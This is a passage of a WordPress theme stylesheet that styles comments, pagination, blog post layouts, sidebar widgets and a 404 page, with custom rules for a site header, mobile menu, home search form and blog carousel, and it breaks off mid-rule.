.comment-list .comment-author {
  margin-right: 10px;
}
.comment-list .comment-author img {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
}
.comment-list .comment-author .fn {
  font-weight: 600;
  color: var(--g5-color-heading);
  font-size: 14px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.comment-list .comment-author .fn > a {
  color: inherit;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list .comment-author .fn > a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}
.comment-list .comment-author .says {
  display: none;
}
.comment-list .comment-metadata {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  color: var(--g5-color-muted);
}
.comment-list .comment-metadata a {
  color: inherit;
}
.comment-list .comment-metadata a:hover {
  color: var(--g5-color-accent);
}
.comment-list .edit-link,
.comment-list .reply {
  color: var(--g5-color-heading);
  font-weight: 600;
}
.comment-list .edit-link a,
.comment-list .reply a {
  display: inline-block;
  color: inherit;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list .edit-link a:hover,
.comment-list .reply a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}
.comment-list .edit-link:before {
  content: "";
  width: 1px;
  height: 16px;
  background-color: #ababab;
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.comment-list .reply {
  margin-top: 17px;
}
.comment-list ul.children {
  list-style: none;
  margin-left: 85px;
  margin-top: 35px;
  padding-left: 20px;
  border-left: 1px solid var(--g5-color-border);
}
.comment-list ul.children li.comment + li.comment {
  padding-top: 0;
  border: none;
}
.comment-list ul.children .comment-author img {
  width: 48px;
}
.comment-list ul.children li:not(.pingback):not(.trackback) .comment-body {
  padding-left: 70px;
}
.comment-list ul.children ul.children {
  margin-left: 70px;
}
.comment-list .comment-reply-title small a {
  color: inherit;
  font-size: 18px;
  font-weight: 600;
}
.comment-list .comment-reply-title small a:hover {
  color: var(--g5-color-accent);
}
.comment-list .comment-respond {
  margin-bottom: 35px;
  margin-top: 35px;
}
@media only screen and (max-width: 1199px) {
  .comment-list ul.children {
    margin-left: 35px !important;
  }
}
@media only screen and (max-width: 575px) {
  .comment-list ul.children {
    margin-left: 25px !important;
  }
  .comment-list .comment-author img {
    width: 50px !important;
  }
  .comment-list li:not(.pingback):not(.trackback) .comment-body {
    padding-left: 70px !important;
  }
}

.comments-pagination {
  margin-top: 2.5rem;
  text-align: center;
}

ul.page-numbers {
  list-style: none;
  text-align: center;
  padding: 0;
  margin: 0;
}
ul.page-numbers li {
  margin: 0;
  display: inline-block;
  vertical-align: top;
}

.page-numbers:not(ul) {
  font-size: 16px;
  color: var(--g5-color-heading);
  font-weight: 600;
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
}
.page-numbers:not(ul).current, .page-numbers:not(ul):hover {
  color: var(--g5-color-primary);
  background-color: #F5F5F5;
}
.page-numbers:not(ul).prev, .page-numbers:not(ul).next {
  font-size: 0;
}
.page-numbers:not(ul).prev:before, .page-numbers:not(ul).next:before {
  font-family: var(--g5-font-icon-primary);
  font-size: 18px;
  font-weight: 400;
  display: inline-block;
  content: "";
}
.page-numbers:not(ul).next:before {
  content: "";
}

.post-navigation {
  margin-top: 30px;
}
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
}
.post-navigation .nav-links a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  text-decoration: none;
  color: inherit;
}
.post-navigation .nav-links .nav-subtitle {
  color: var(--g5-color-muted);
  display: block;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 600;
}
.post-navigation .nav-links .nav-title {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: var(--g5-color-accent);
  font-weight: 600;
  margin-top: 3px;
}
.post-navigation .nav-links > div {
  width: 47.5%;
}
.post-navigation .nav-links .nav-content {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.post-navigation .nav-links i {
  font-size: 16px;
  font-weight: 400;
  color: var(--g5-color-muted);
}
.post-navigation .nav-previous {
  margin-right: auto;
}
.post-navigation .nav-previous i {
  margin-right: 15px;
}
.post-navigation .nav-next {
  margin-left: auto;
  text-align: right;
}
.post-navigation .nav-next i {
  margin-left: 15px;
}
@media only screen and (max-width: 767px) {
  .post-navigation .nav-links .nav-title {
    display: none;
  }
}

.page-links {
  float: left;
  width: 100%;
}
.page-links .page-links-title {
  font-weight: 600;
  margin: 0 15px 0 0;
  color: var(--g5-color-heading);
}
.page-links > .post-page-numbers {
  display: inline-block;
  margin-right: 0.25rem;
  border: solid 1px;
  border-color: var(--g5-color-border);
  font-weight: 500;
  color: inherit;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current {
  background-color: var(--g5-color-accent);
  border-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

ul.g5blog__post-meta {
  font-size: 15px;
  -ms-flex-align: center;
  align-items: center;
}
ul.g5blog__post-meta a {
  color: inherit;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
ul.g5blog__post-meta a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}
ul.g5blog__post-meta li {
  margin: 0;
}
ul.g5blog__post-meta li:after {
  content: "";
  display: inline-block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #C4C4C4;
  margin: 0 10px;
  vertical-align: middle;
}
ul.g5blog__post-meta li:last-child:after {
  display: none;
}
ul.g5blog__post-meta li.meta-author a {
  color: var(--g5-color-accent);
}
ul.g5blog__post-meta li.meta-author img {
  border-radius: 50%;
  margin-right: 5px;
  width: 32px;
}
ul.g5blog__post-meta li.meta-author:after {
  width: 1px;
  height: 14px;
  border-radius: 0;
}
ul.g5blog__post-meta li i {
  display: none;
}

.g5blog__post-title {
  font-size: 34px;
  margin-top: 0 !important;
}
.g5blog__post-title:hover {
  color: var(--g5-color-accent);
}

.g5blog__single-title {
  font-size: 40px;
}

.g5blog__block-title {
  font-size: 34px;
  margin-bottom: 44px;
}

.g5blog__single-related-wrap {
  margin-top: 70px;
  padding-bottom: 70px;
  border-bottom: 1px solid var(--g5-color-border);
}
.g5blog__single-related-wrap .g5blog__post-grid .g5blog__post-title {
  font-size: 16px;
}
.g5blog__single-related-wrap .g5blog__post-grid ul.g5blog__post-meta {
  margin-bottom: 13px;
}
.g5blog__single-related-wrap .g5blog__post-grid ul.g5blog__post-meta li:after, .g5blog__single-related-wrap .g5blog__post-grid ul.g5blog__post-meta li.meta-date {
  display: none;
}
.g5blog__single-related-wrap .slick-slide .g5blog__post-inner {
  padding-bottom: 0;
}

.g5blog__single-meta-tag.tagcloud {
  color: var(--g5-color-muted);
}
.g5blog__single-meta-tag.tagcloud label {
  display: none;
}
.g5blog__single-meta-tag.tagcloud a {
  margin: 0 10px 0 0;
}
.g5blog__single-meta-tag.tagcloud a:before {
  content: "#";
  display: inline-block;
}
.g5blog__single-meta-tag.tagcloud a:last-child {
  margin-right: 0;
}

.g5blog__single-meta-top .entry-meta-cat {
  margin-bottom: 10px;
}

.g5blog__single-layout-1 .g5blog__single-meta-top {
  margin-bottom: 40px;
}
.g5blog__single-layout-1 .g5blog__single-featured {
  margin-bottom: 44px;
}

.no-sidebar.g5blog__single-layout-1 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-1 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-2 .g5blog__single-featured {
  margin-bottom: 35px;
}

.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top {
  text-align: center;
  position: relative;
}
.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}
.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .entry-meta-cat {
  position: absolute;
  top: -49px;
  left: 0;
  right: 0;
}

.g5blog__single-layout-3 .g5blog__single-title {
  margin-bottom: 40px;
}

.no-sidebar.g5blog__single-layout-3 .g5blog__single.has-post-thumbnail .g5blog__single-title,
.no-sidebar.g5blog__single-layout-3 .g5blog__single.has-post-thumbnail .entry-meta-cat {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-3 .g5blog__single.has-post-thumbnail ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-4 .g5blog__single-meta-top {
  margin-bottom: 40px;
}
.g5blog__single-layout-4 .g5blog__single-featured {
  margin-bottom: 44px;
}

.g5blog__single-meta-bottom {
  padding-top: 0;
  margin-top: 40px;
}

.g5blog__single-breadcrumbs + #primary-content {
  padding-top: 80px;
}

.g5blog__single {
  margin-bottom: 0;
  padding-bottom: 25px;
  border-bottom: 1px solid var(--g5-color-border);
}
.g5blog__single .entry-content {
  margin-bottom: 0;
}

.g5blog__post-large-image.sticky .g5blog__post-inner {
  border: 1px solid #f5f5f5;
}
.g5blog__post-large-image .g5blog__post-featured {
  margin-bottom: 35px;
  text-align: center;
}
.g5blog__post-large-image .g5blog__post-title {
  margin-bottom: 8px;
}
.g5blog__post-large-image .g5blog__post-content {
  text-align: center;
}
.g5blog__post-large-image .g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}
.g5blog__post-large-image .g5blog__loop-entry-header + .g5blog__post-excerpt {
  margin-top: 19px;
}
.g5blog__post-large-image.g5blog__has-post-featured .entry-meta-cat {
  position: absolute;
  top: -49px;
  left: 0;
  right: 0;
}

.g5blog__loop-entry-header {
  position: relative;
  z-index: 1;
}

.g5blog__layout-large-image .g5blog__post-default {
  padding-bottom: 60px;
}
.g5blog__layout-large-image .g5blog__post-default:last-child {
  padding-bottom: 0;
}
.g5blog__layout-large-image .g5core__paging {
  margin-top: 55px;
}

body.no-sidebar .g5blog__layout-large-image {
  max-width: 870px;
  margin-left: auto;
  margin-right: auto;
}

@media (max-width: 1199px) {
  .g5blog__post-medium-image .g5blog__post-excerpt {
    max-height: unset;
  }
}
.g5blog__post-medium-image .g5blog__post-title {
  font-size: 20px;
  line-height: 1.6;
  margin-bottom: 0;
}
.g5blog__post-medium-image ul.g5blog__post-meta {
  margin-bottom: 10px;
  font-size: 13px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.g5blog__post-medium-image ul.g5blog__post-meta li:after {
  width: 1px;
  height: 14px;
  border-radius: 0;
}
.g5blog__post-medium-image .g5blog__post-excerpt {
  margin-top: 10px;
  max-height: 3.2em;
}
.g5blog__post-medium-image .g5blog__post-featured {
  width: 370px;
  margin-right: 30px;
}
.g5blog__post-medium-image .btn-read-more {
  background-color: transparent !important;
  border-width: 0;
  text-decoration: none;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0;
  line-height: 1.3;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid #ccc;
  color: var(--g5-color-heading);
}
.g5blog__post-medium-image .btn-read-more:after {
  content: "";
  font-family: var(--g5-font-icon);
  font-size: 14px;
  font-weight: 400;
  margin-left: 5px;
}
.g5blog__post-medium-image .btn-read-more:hover {
  border-color: currentColor;
}

.g5blog__layout-medium-image .g5blog__post-default.g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-medium-image .g5blog__post-default.g5blog__post-default:last-child {
  padding-bottom: 0;
}
.g5blog__layout-medium-image .g5core__paging {
  margin-top: 35px;
}

body.no-sidebar .g5blog__layout-medium-image {
  max-width: 870px;
  margin-left: auto;
  margin-right: auto;
}

.g5blog__post-grid.sticky .g5blog__post-inner {
  border: 1px solid #f5f5f5;
}
.g5blog__post-grid .g5blog__post-title {
  font-size: 20px;
  line-height: 1.6;
  margin-bottom: 0;
}
.g5blog__post-grid ul.g5blog__post-meta {
  margin-bottom: 11px;
  font-size: 13px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.g5blog__post-grid ul.g5blog__post-meta li:after {
  width: 1px;
  height: 14px;
  border-radius: 0;
}
.g5blog__post-grid .g5blog__post-excerpt {
  margin-top: 10px;
  max-height: 3.2em;
}
.g5blog__post-grid .g5blog__post-featured {
  margin-bottom: 20px;
}
.g5blog__post-grid .g5blog__post-inner {
  padding-bottom: 20px;
}

@media (max-width: 575px) {
  .g5blog__post-grid .g5blog__post-excerpt {
    max-height: unset;
  }
}
.g5blog__post-grid-2 {
  text-align: center;
}
.g5blog__post-grid-2 .g5blog__post-title {
  font-size: 24px;
  line-height: 1.5;
}
.g5blog__post-grid-2 ul.g5blog__post-meta {
  margin-bottom: 0;
  margin-top: 25px;
  text-transform: none;
  font-size: 15px;
  letter-spacing: 0;
  -ms-flex-pack: center;
  justify-content: center;
}
.g5blog__post-grid-2 ul.g5blog__post-meta li.meta-author img {
  display: none;
}
.g5blog__post-grid-2 .g5blog__post-featured {
  margin-bottom: 30px;
}
.g5blog__post-grid-2 .entry-meta-cat {
  margin-bottom: 10px;
}
.g5blog__post-grid-2 .g5blog__post-excerpt {
  margin-top: 30px;
}
.g5blog__post-grid-2.g5blog__has-post-featured .entry-meta-cat {
  position: absolute;
  top: -44px;
  left: 0;
  right: 0;
}

.g5blog__post-widget .g5blog__post-title {
  margin-bottom: 0;
  line-height: 1.6;
  font-size: 15px;
}
.g5blog__post-widget ul.g5blog__post-meta {
  margin-bottom: 10px;
  font-size: 13px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.g5blog__post-widget .g5blog__post-featured {
  margin-right: 20px;
  width: 60px;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.primary-sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget {
  position: relative;
  margin-bottom: 45px;
}
.widget .screen-reader-text {
  display: none;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: 20px;
  margin-bottom: 20px;
}

.widget_search label {
  display: none;
}
.widget_search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.widget_search button {
  position: absolute;
  right: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: 40px;
}
.widget_search button:before {
  content: "";
  font-family: var(--g5-font-icon);
  font-size: 18px;
  font-weight: 400;
}
.widget_search button > span {
  display: none;
}
.widget_search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 40px 0 20px;
}
.widget_search input:focus + button:before {
  color: var(--g5-color-accent);
}

.widget_archive select,
.widget_categories select,
.widget_product_categories select {
  width: 100%;
}

.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_pages ul {
  list-style: none;
  padding: 0;
  margin: -5px 0 0 0;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.widget_pages ul li {
  position: relative;
  margin: 0;
}
.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_nav_menu ul li > a,
.widget_pages ul li > a {
  display: inline-block;
  margin: 5px 0;
  position: relative;
  line-height: 20px;
  min-height: 20px;
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.widget_archive ul li > a:hover,
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}
.widget_archive ul .current_page_ancestor > ul,
.widget_archive ul .current_page_parent > ul,
.widget_archive ul .current-cat-parent > ul,
.widget_archive ul .current-cat-ancestor > ul,
.widget_categories ul .current_page_ancestor > ul,
.widget_categories ul .current_page_parent > ul,
.widget_categories ul .current-cat-parent > ul,
.widget_categories ul .current-cat-ancestor > ul,
.widget_nav_menu ul .current_page_ancestor > ul,
.widget_nav_menu ul .current_page_parent > ul,
.widget_nav_menu ul .current-cat-parent > ul,
.widget_nav_menu ul .current-cat-ancestor > ul,
.widget_pages ul .current_page_ancestor > ul,
.widget_pages ul .current_page_parent > ul,
.widget_pages ul .current-cat-parent > ul,
.widget_pages ul .current-cat-ancestor > ul {
  display: block;
}
.widget_archive ul .current-cat > a,
.widget_categories ul .current-cat > a,
.widget_nav_menu ul .current-cat > a,
.widget_pages ul .current-cat > a {
  color: var(--g5-color-accent);
}
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_nav_menu ul li > ul,
.widget_pages ul li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 0 0 5px 0;
}

.widget_archive span.count,
.widget_categories ul span.count {
  position: absolute;
  top: 2px;
  right: 0;
}
.widget_archive a:hover + .count,
.widget_categories ul a:hover + .count {
  color: var(--g5-color-accent);
}

.widget_pages ul .current_page_item > a {
  color: var(--g5-color-accent);
}

.widget_nav_menu ul .current-menu-item > a {
  color: var(--g5-color-accent);
}

.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul {
  padding: 0;
  margin: -5px 0 0 0;
  list-style: none;
}
.widget_rss ul .children,
.widget_recent_entries ul .children,
.widget_recent_comments ul .children,
.widget_meta ul .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_meta ul li {
  padding: 5px 0;
  line-height: 20px;
  margin: 0;
}
.widget_rss ul a,
.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.widget_rss ul a:hover,
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}

.widget_recent_comments ul a {
  border-color: currentColor;
}
.widget_recent_comments ul li {
  line-height: 25px;
}

.widget_rss a.rsswidget .rss-widget-icon {
  display: none;
}
.widget_rss ul li {
  line-height: 25px;
}
.widget_rss ul a {
  border-color: currentColor;
}

.widget.widget_tag_cloud {
  margin-bottom: 56px;
}

.tagcloud label {
  color: var(--g5-color-heading);
  font-weight: 600;
  margin: 0 15px 0 0;
}
.tagcloud a {
  margin: 0 16px 9px 0;
  font-size: 15px !important;
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  line-height: 1.1;
  border-bottom: 1px solid transparent;
}
.tagcloud a:hover {
  color: var(--g5-color-accent);
  border-bottom-color: currentColor;
}

.widget_calendar caption {
  caption-side: top;
  padding: 0.5rem 1rem;
  background-color: #f2f2f2;
  border: solid 1px;
  border-color: var(--g5-color-border);
  text-transform: uppercase;
  font-size: 14px;
  color: var(--g5-color-heading);
  font-weight: 700;
  text-align: center;
}
.widget_calendar td, .widget_calendar th {
  padding: 0.3rem;
}
.widget_calendar thead td, .widget_calendar thead th, .widget_calendar tbody td, .widget_calendar tbody th {
  text-align: center;
  border-width: 1px;
}
.widget_calendar tfoot td, .widget_calendar tfoot th {
  border: none;
}
.widget_calendar tfoot #next {
  text-align: right;
}

.wpb_widgetised_column .widget {
  margin-bottom: 0;
}

.custom-widget-ex-more {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 20px;
}
.custom-widget-ex-more .title {
  color: #fff;
  font-weight: 600;
  font-size: 30px;
  line-height: 36px;
  text-transform: uppercase;
  margin-bottom: 192px;
}
.custom-widget-ex-more .btn {
  width: 198px;
  height: 40px;
  line-height: 40px;
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.content-404-wrapper {
  text-align: center;
}
.content-404-wrapper h2 {
  font-size: 12rem;
}
.content-404-wrapper h4 {
  font-size: 36px;
  margin-bottom: 15px;
}
.content-404-wrapper p {
  margin-bottom: 45px;
}
.content-404-wrapper .number-404 {
  font-size: 10.125rem;
  font-weight: 700;
  letter-spacing: -0.16em;
}
.content-404-wrapper .text-404 {
  max-width: 440px;
  margin: 0 auto;
  letter-spacing: 0.4px;
}

/*--------------------------------------------------------------
## Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Utilities css
--------------------------------------------------------------*/
.font-weight-500 {
  font-weight: 500 !important;
}

.font-weight-600 {
  font-weight: 600 !important;
}

i.ph-fw-600:before {
  font-weight: 600 !important;
}

/*--------------------------------------------------------------
## Extends css
--------------------------------------------------------------*/
.entry-content:after, .comment-form:after, .widget:after {
  content: "";
  display: block;
  clear: both;
}

.heading-color {
  color: var(--g5-color-heading);
}

.primary-color {
  color: var(--g5-color-primary);
}

.bg-primary {
  background-color: var(--g5-color-primary) !important;
}

/*# sourceMappingURL=style.css.map */


/* new css */

/* header start */
.custom-logo {
    width: 135px;
}
.custom-navbar {
    padding: 0 35px;
    font-family: 'Rubik', sans-serif;
    font-weight: 400;
    text-transform: uppercase;
}

.right-navbar {
    width: 14.625%;
    justify-content: center;
    margin-left: 10px;
}

.custom-navbar .sub-menu {
    display: none;
    width: 100%;
    gap: 25px;
    list-style: none;
    margin: 0;
    background: white;
    padding: 35px;
    position: absolute;
    left: 0px;
    top: 65px;
    z-index: 111;
    box-shadow: 0 1px 5px 0 rgb(0 0 0 / 10%);
}
.custom-navbar .menu-item:hover .sub-menu {
    display: flex;
}
.custom-navbar .sub-menu .sub-menu {
    display: block !important;
    position: static;
    padding: 35px 0 0;
    text-transform: capitalize;
    box-shadow: none;
}
.custom-navbar .nav-contact:hover .sub-menu {
    display: inline-block !important;
    /*left: 38%;*/
    left: 400px;
    text-transform: capitalize;
    padding: 20px;
    width: 200px;
}
.custom-navbar .nav-contact:hover .sub-menu a{
    color: #7E7E7E;
}
.custom-navbar .menu-item a,
.right-navbar .menu-item a{
    padding: 25px 18px;
    display: block;
}

.custom-navbar .menu-item .sub-menu a {
    padding: 0;
}

.custom-navbar .menu-item .sub-menu .menu-item {
    margin-bottom: 10px;
    font-family: Urbanist;
    font-weight: 500;
    width: 100%;
}

.custom-navbar .menu-item .sub-menu .menu-item .menu-item a {
    color: #7E7E7E;
}

.header-search .aws-container .aws-search-field,
.header-search .aws-container .aws-search-form .aws-form-btn{
    background: transparent;
    border: none;
}

.header-search .aws-container .aws-search-field,
.header-search .aws-container .aws-search-field::placeholder {
    color: #000000;
    padding-right: 100px;
    font-size: 16px;
}

.header-search .aws-container .aws-search-form .aws-search-btn_icon {
    width: auto;
    color: #000000;
}

.header-search .aws-container .aws-search-form {
    box-shadow: 0 0 10px #efefef inset;
    height: auto;
    padding: 8px 10px 8px 15px;
    border-radius: 10px;
}

.mobile-nav-sec {
    width: 280px;
    background: white;
    height: 100vh;
    overflow-y: auto;
    position: fixed;
    top: 0;
    left: -310px;
    z-index: 99999;
    padding: 30px 8px;
    border-radius: 0 30px 30px 0;
    box-shadow: 0 0 25px #979595;
    font-family: 'Rubik', sans-serif;
    text-transform: uppercase;
    font-weight: 500;
}

.mobile-toggle-icon {
    position: absolute;
    top: calc(100% + 85px);
    left: 10px;
    z-index: 99;
    color: black;
    font-size: 20px;
}

.mobile-menu-icon {
    color: #8f8f8f;
    margin-right: 15px;
    font-size: 17px;
}

.mobile-nav-sec .custom-logo {
    width: 64px;
    box-shadow: 0 7px 10px #d5d5d5;
    padding: 15px 0px;
    border-radius: 8px;
    margin-right: 15px;
}

.mobile-nav-sec * {
    position: relative;
    z-index: 1;
}

.mobile-menu-title {
    margin-bottom: 0;
    font-size: 28px;
}

.mobile-close-icon {
    font-size: 24px;
    color: black;
    margin-bottom: 25px;
    padding: 0 20px;
}

.closeMobileNav {
    display: none;
    /*background: #00000026;*/
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    /*z-index: 99999;*/
}

.mobile-logo-div {
    padding: 0 20px;
}

.mobile-navbar {
    padding: 0 20px;
}

.mobile-navbar .sub-menu {
    /*display: none;*/
    list-style: none;
    padding: 0;
    margin: 0;
}

/*.mobile-navbar .sub-menu .sub-menu {*/
/*    padding: 0;*/
/*}*/

.mobile-navbar .menu-item a {
    display: block;
    /*padding: 18px 22px;*/
    padding: 4px;
    border-bottom: 1px solid #c4c4c4;
}

/*.mobile-navbar .current-menu-item a,*/
/*.mobile-navbar .menu-item:hover a,*/
/*.mobile-navbar .menu-item:focus a{*/
/*    background: #F3F4F7;*/
/*}*/

/*.mobile-navbar .menu-item:hover .menu-item a,*/
/*.mobile-navbar .menu-item:focus .menu-item a{*/
/*    background: transparent;*/
/*}*/

/*.mobile-navbar .sub-menu a {*/
/*    padding: 2px;*/
/*    border-bottom: 1px solid #c4c4c4;*/
/*}*/


/*.mobile-navbar .sub-menu .sub-menu a {*/
.mobile-navbar .sub-menu a {
    border-bottom: none;
    text-transform: capitalize;
    font-weight: 400;
}

/*.mobile-navbar .sub-menu .menu-item {*/
.mobile-navbar .menu-item {
    margin: 10px 0;
}

/*.mobile-navbar .sub-menu .menu-item .menu-item {*/
.mobile-navbar .sub-menu .menu-item {
    margin: 0;
}

/*.mobile-menu-shop > a {*/
/*    position: relative;*/
/*}*/

/*.mobile-menu-shop > a::after {*/
/*    content: "\f054";*/
/*    font-family: "Font Awesome 5 Free";*/
/*    font-weight: 900;*/
/*    display: block;*/
/*    font-size: 20px;*/
/*    position: absolute;*/
/*    right: 10px;*/
/*    top: 50%;*/
/*    transform: translateY(-50%);*/
/*    color: #7c7b7b;*/
/*    transition: all 0.2s linear;*/
/*}*/

/*.mobile-menu-shop > a.rotateIcon::after {*/
/*    transform: translateY(-50%) rotate(90deg);*/
/*}*/

/* header end */

.footer-fix-menu .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-icon {
    margin-bottom: -12px;
}

/*.g5core-top-bar.g5core-top-bar-desktop .container {*/
/*	max-width: none !important;*/
/*	width: 90%;*/
/*}*/

/*.g5core-top-bar-left,*/
/*.g5core-top-bar-left .g5core-top-bar-item {*/
/*	width: 100%;*/
/*} */

/*.g5core-top-bar-right {*/
/*	display: none;*/
/*}*/

.topbar-sec {
	color: #000;
	background: #E8D4D5;
	font-family: 'Rubik', sans-serif;
	font-weight: 400;
}

.topbar-sec p {
	margin-bottom: 0;
}

.topbar-sec a {
	color: #000 !important;
}

.topbar-sec a:hover {
	color: #b7b3b3 !important;
}

.footer-fix-menu {
    position: fixed;
    z-index: 999;
    bottom: 0;
	left: 0;
}

.home-banner-sec img,
.insta-img-div img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.home-banner-div1 div, 
.home-banner-div2 div, 
.insta-img-div div {
	height: 100%;
}
.home-banner-div2 .banner-logo,
.home-banner-div2 .banner-logo div,
.home-banner-div2 .banner-logo img,
.home-banner-div2 .banner-text,
.home-banner-div2 .banner-text div,
.home-banner-div2 .banner-icon-box,
.home-banner-div2 .banner-icon-box div{
	width: auto;
	height: auto;
	max-height: fit-content;
/* 	max-width: 60%; */
}

.home-banner-div2 .banner-icon-box h3 {
	margin-bottom: 0;
}

.home-banner-div1 .home-search-form,
.home-banner-div1 .home-search-form div,
.insta-div div {
	height: auto;
}

.home-search-form .aws-container .aws-search-form {
    display: block !important;
    height: auto;
}

.home-search-form .aws-container .aws-show-clear .aws-search-field{
    padding: 18px 20px;
    margin-bottom: 20px !important;
    border-radius: 6px !important;
    font-size: 14px;
    height: 55px;
}

.home-search-form .aws-container .aws-search-form .aws-form-btn {
    width: 100%;
    padding: 21px 20px 22px;
    background: #E8D4D5;
    border-color: #E8D4D5;
	color: white;
	border-radius: 6px !important;
	font-size: 14px;
	margin: 0;
	height: 55px;
}

.home-search-form .aws-container .aws-search-form .aws-search-btn_icon {
    display: none;
}

.home-search-form .aws-container .aws-search-form .aws-form-btn::before {
    content: 'Get me there';
    display: block;
    text-align: center;
}

.home-search-form .aws-container .aws-search-form .aws-form-btn::after {
    content: '\f061';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    display: block;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translatey(-50%);
}

/*.home-search-form input {*/
/*	width: 100%;*/
/*}*/

.insta-div {
	display: none;
}

.insta-img-div:hover .insta-div {
	display: block;
}

.insta-div .elementor-widget-container{
	padding: calc(50% - 18px) 0;
}

/*.contact-btn-div .wpcf7-spinner {*/
/*	display: none;*/
/*}*/

/*.contact-btn-div {*/
/*	position: relative;*/
/*}*/

/*.contact-btn-div .contact-arrow {*/
/*	position: absolute;*/
/*	right: 10px;*/
/*	top: 50%;*/
/*	transform: translatey(-50%);*/
/*	color: white;*/
/*}*/

/*.home-contact-input {*/
/*	background-color: #F3F4F7 !important;*/
/*	border: 1px solid #D6D8DB6B !important;*/
/*	border-radius: 5px !important;*/
/*}*/

/*.home-contact-submit {*/
/*	background-color: #E8D4D5 !important;*/
/*	border: none !important;*/
/*	border-radius: 5px !important;*/
/*	padding: 2px 5px !important;	*/
/*    box-shadow: 0 0 10px #d1d1d1;*/
/*}*/

.blogs-title {
    margin: auto;
}

.blogs-carousel .slick-prev.slick-arrow {
	display: none !important;
}

.blogs-carousel .slick-next.slick-arrow {
	right: auto;
    left: 108%;
    border: none;
	z-index: 22;
	background: none;
    box-shadow: none;
}

.blogs-carousel .slick-arrow i {
	font-size: 150px;
}

.blogs-carousel .card-body {
	height: 250px;
}

/* single blog page */

body.single-post.no-sidebar .container {
    max-width: none;
}

body.single-post.no-sidebar #main-content {
    flex: unset;
    max-width: none;
    padding: 0;
}

.blog-banner-img {
    width: 100%;
}

.blog-desc-sec {
    padding: 50px;
    background: white;
    border-radius: 30px 30px 0 0;
    margin-top: -30px;
    position: relative;
}

.blog-category-div {
